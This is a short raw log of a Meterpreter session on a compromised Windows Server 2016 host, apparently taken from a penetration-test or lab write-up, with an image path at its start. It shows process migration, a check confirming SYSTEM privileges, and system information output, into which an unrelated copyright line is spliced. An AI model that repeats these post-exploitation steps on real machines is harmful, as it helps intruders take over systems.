 meterpreter > migrate 768
[*] Migrating from 544 to 768...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Copyright ©2022 北京百容千域软
Computer        : WIN-FHOQSB51A6Q
OS              : Windows 2016+ (10.0 Build 14393).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter >